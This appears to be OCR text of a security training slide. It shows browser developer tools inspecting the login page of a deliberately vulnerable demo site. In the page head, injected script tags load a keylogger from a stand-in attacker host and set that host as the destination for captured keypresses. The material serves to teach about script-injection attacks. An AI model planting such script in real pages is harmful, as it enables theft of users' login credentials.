 Log in - Supercar Showdo
hackyourselffirst.troyhunt.com/Account/Login
Supercar Showdown Leaderboard Register Log in Search
Log in.
Please provide your email and password.
Email
Password
Elements Network Sources Timeline Profiles Resources Audits Console
<head>
<script async src="//www.google-analytics.com/analytics.js"></script>
<script>…</script>
<meta charset="utf-8">
<title>Log in - Supercar Showdown</title>
<link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
<meta name="viewport" content="width=device-width">
<link href="/Content/site?v=16KScglOON-KqjC5BH_Ag9wjG8aJWggpUYS6A7q1S1o1"
rel="stylesheet">
<script async src="//www.google-analytics.com/analytics.js"></script>
<script src="http://evilcyberhacker.com/keylogger.js"></script>
<script>destination="http://evilcyberhacker.com/LogKeyPress?key=";</script>
</head>
Styles Computed Event Listeners DOM Breakpoints Properties
Filter
element.style {
}
#password, #email { site?v=16KScglO…UYS6A7q1S1o1:1
height: 30px;
width: 220px;
}
.form-search input, .form-inline site?v=16KScglO…UYS6A7q1S1o1:1
input, .form-horizontal input, .form-search textarea, .form-inline
textarea, .form-horizontal textarea, .form-search select, .form-
html body div section section #loginForm fieldset div div.controls input#Email
Console Search Emulation Rendering
<top frame> Preserve log
pluralsight